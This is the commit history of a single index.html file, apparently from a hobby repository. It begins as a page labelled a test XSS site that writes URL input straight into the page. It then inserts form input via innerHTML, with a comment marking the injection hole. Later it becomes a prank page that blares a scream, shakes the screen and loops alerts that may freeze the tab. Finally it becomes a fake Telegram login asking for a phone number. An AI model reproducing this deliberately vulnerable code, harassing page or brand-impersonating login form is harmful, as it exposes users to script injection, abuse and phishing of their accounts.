
==== index.html @ da2847df "Update index.html" ====
<!-- index.html -->
<!DOCTYPE html>
<html>
<head>
  <title>Test XSS Site</title>
</head>
<body>
  <h1>Введите сообщение</h1>
  <form action="/echo" method="GET">
    <input type="text" name="msg">
    <button type="submit">Отправить</button>
  </form>

  <p>Результат:</p>
  <div id="result">
    <script>
      const params = new URLSearchParams(window.location.search);
      document.write(params.get('msg'));
    </script>
  </div>
</body>
</html>

==== commit 880859fa: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,22 +1,45 @@
-<!-- index.html -->
 <!DOCTYPE html>
-<html>
+<html lang="en">
 <head>
-  <title>Test XSS Site</title>
+  <meta charset="UTF-8">
+  <title>Welcome to MySite</title>
+  <style>
+    body {
+      font-family: sans-serif;
+      background: #111;
+      color: #eee;
+      padding: 30px;
+    }
+    input, button {
+      padding: 10px;
+      margin-top: 10px;
+      background: #222;
+      color: #fff;
+      border: 1px solid #555;
+    }
+    #result {
+      margin-top: 20px;
+      background: #222;
+      padding: 15px;
+    }
+  </style>
 </head>
 <body>
-  <h1>Введите сообщение</h1>
-  <form action="/echo" method="GET">
-    <input type="text" name="msg">
+  <h1>Оставь сообщение</h1>
+  <form id="form">
+    <input type="text" id="msg" placeholder="Напиши что-нибудь">
     <button type="submit">Отправить</button>
   </form>
 
-  <p>Результат:</p>
-  <div id="result">
-    <script>
-      const params = new URLSearchParams(window.location.search);
-      document.write(params.get('msg'));
-    </script>
-  </div>
+  <div id="result"></div>
+
+  <script>
+    document.getElementById("form").addEventListener("submit", function(e) {
+      e.preventDefault();
+      const msg = document.getElementById("msg").value;
+      // Уязвимость: вставка без фильтрации
+      document.getElementById("result").innerHTML = msg;
+    });
+  </script>
 </body>
 </html>

==== commit 503cdfea: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -2,44 +2,48 @@
 <html lang="en">
 <head>
   <meta charset="UTF-8">
-  <title>Welcome to MySite</title>
+  <title>Warning!</title>
   <style>
-    body {
-      font-family: sans-serif;
-      background: #111;
-      color: #eee;
-      padding: 30px;
+    html, body {
+      margin: 0;
+      padding: 0;
+      background: black;
+      overflow: hidden;
     }
-    input, button {
-      padding: 10px;
-      margin-top: 10px;
-      background: #222;
-      color: #fff;
-      border: 1px solid #555;
+    video {
+      position: fixed;
+      top: 0; left: 0;
+      width: 100vw;
+      height: 100vh;
+      object-fit: cover;
     }
-    #result {
-      margin-top: 20px;
-      background: #222;
-      padding: 15px;
+    .shake {
+      animation: shake 0.1s infinite;
+    }
+    @keyframes shake {
+      0% { transform: translate(1px, 1px) rotate(0deg); }
+      20% { transform: translate(-1px, -2px) rotate(-1deg); }
+      40% { transform: translate(-3px, 0px) rotate(1deg); }
+      60% { transform: translate(3px, 2px) rotate(0deg); }
+      80% { transform: translate(1px, -1px) rotate(1deg); }
+      100% { transform: translate(-1px, 2px) rotate(-1deg); }
     }
   </style>
 </head>
 <body>
-  <h1>Оставь сообщение</h1>
-  <form id="form">
-    <input type="text" id="msg" placeholder="Напиши что-нибудь">
-    <button type="submit">Отправить</button>
-  </form>
-
-  <div id="result"></div>
+  <video id="scaryVideo" autoplay muted loop></video>
 
   <script>
-    document.getElementById("form").addEventListener("submit", function(e) {
-      e.preventDefault();
-      const msg = document.getElementById("msg").value;
-      // Уязвимость: вставка без фильтрации
-      document.getElementById("result").innerHTML = msg;
-    });
+    const video = document.getElementById('scaryVideo');
+    video.src = "https://www.myinstants.com/media/sounds/the-screaming-sheep.mp3"; // можно заменить на видео
+    video.muted = false;
+
+    document.body.classList.add('shake');
+
+    // Optional: бесконечный alert (может зависнуть вкладка)
+    setInterval(() => {
+      alert("ВЫ ДОЛЖНЫ СМОТРЕТЬ!");
+    }, 8000);
   </script>
 </body>
 </html>

==== commit 478c8fa8: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,49 +1,24 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-  <meta charset="UTF-8">
-  <title>Warning!</title>
-  <style>
-    html, body {
-      margin: 0;
-      padding: 0;
-      background: black;
-      overflow: hidden;
-    }
-    video {
-      position: fixed;
-      top: 0; left: 0;
-      width: 100vw;
-      height: 100vh;
-      object-fit: cover;
-    }
-    .shake {
-      animation: shake 0.1s infinite;
-    }
-    @keyframes shake {
-      0% { transform: translate(1px, 1px) rotate(0deg); }
-      20% { transform: translate(-1px, -2px) rotate(-1deg); }
-      40% { transform: translate(-3px, 0px) rotate(1deg); }
-      60% { transform: translate(3px, 2px) rotate(0deg); }
-      80% { transform: translate(1px, -1px) rotate(1deg); }
-      100% { transform: translate(-1px, 2px) rotate(-1deg); }
-    }
-  </style>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Telegram - Login</title>
+    <link rel="stylesheet" href="style.css">
 </head>
 <body>
-  <video id="scaryVideo" autoplay muted loop></video>
+    <div class="login-container">
+        <div class="logo">
+            <img src="https://upload.wikimedia.org/wikipedia/commons/thumb/6/6e/Telegram_logo.svg/512px-Telegram_logo.svg.png" alt="Telegram Logo" />
+        </div>
+        <h1>Welcome to Telegram</h1>
+        <p>Enter your phone number to sign in</p>
+        <form id="loginForm">
+            <input type="text" id="phoneNumber" placeholder="Phone number" required><br>
+            <button type="submit">Next</button>
+        </form>
+    </div>
 
-  <script>
-    const video = document.getElementById('scaryVideo');
-    video.src = "https://www.myinstants.com/media/sounds/the-screaming-sheep.mp3"; // можно заменить на видео
-    video.muted = false;
-
-    document.body.classList.add('shake');
-
-    // Optional: бесконечный alert (может зависнуть вкладка)
-    setInterval(() => {
-      alert("ВЫ ДОЛЖНЫ СМОТРЕТЬ!");
-    }, 8000);
-  </script>
+    <script src="script.js"></script>
 </body>
 </html>
